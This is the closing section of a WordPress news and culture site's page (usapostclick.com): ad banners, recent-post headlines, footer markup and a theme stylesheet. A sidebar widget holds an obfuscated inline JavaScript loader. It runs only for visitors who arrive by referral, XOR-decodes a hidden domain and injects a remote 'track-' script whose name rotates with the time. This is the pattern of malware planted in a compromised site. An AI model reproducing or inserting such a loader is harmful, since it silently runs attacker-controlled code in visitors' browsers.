<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3
body_size: 1156
content:
/*
Theme Name: MoreMag
Theme URI:  https://afthemes.com/products/moremag/
Author:     AF themes
Author URI: https://afthemes.com/
Description: The dynamic WordPress theme designed specifically for bloggers, magazine publishers, and news enthusiasts. Seamlessly navigate through our diverse selection of free demo sites to create your ideal news platform effortlessly. Elevate your customization game with our suite of over 9 custom widgets and widget sections, allowing you to curate and manage content with precision. Enhance reader engagement with customizable main banner options and the choice between light and dark modes for optimal readability. Seamlessly integrate e-commerce functionalities with RTL support and compatibility with popular plugins like Elementor, Gutenberg, and WooCommerce. MoreMag is engineered to amplify your site's search engine visibility, ensuring your content reaches a wider audience. Our dedicated support team is ready to assist you every step of the way. Explore all available demos and documentation on https://afthemes.com/products/moremag/, and unlock the full potential of your news website with MoreMag today.
Template: morenews
Version: 1.2.3
Requires at least: 5.3
Requires PHP: 7.0
Tested up to: 6.7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: moremag
Tags: news, blog, entertainment, one-column, two-columns, three-columns, four-columns, grid-layout, block-patterns, block-styles, left-sidebar, right-sidebar, custom-header, flexible-header, custom-background, custom-logo, custom-menu, custom-colors, featured-images, full-width-template, post-formats, rtl-language-support, footer-widgets, translation-ready, theme-options, threaded-comments, wide-blocks

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

MoreMag WordPress Theme, Copyright 2024 AF themes
MoreMag is distributed under the terms of the GNU GPL v2 or later.
*/
.exclusive-posts .exclusive-now,
div#main-navigation-bar {
    background: #095437;
}

.main-navigation .menu-description {
    background-color: #d72924;
    
}

.main-navigation .menu-description:after{
    border-top: 5px solid #d72924;
}

.af-cat-widget-carousel a.morenews-categories.category-color-1{
    background-color: #0c794f;

}

a.morenews-categories.category-color-1{
    color: #0c794f;
}

.mailchimp-block .block-title, 
.morenews_posts_slider_widget .read-single .read-details .read-title h3, 
article.latest-posts-full .read-title h3, 
.af-banner-carousel .read-title h3{
    font-size: 36px;
}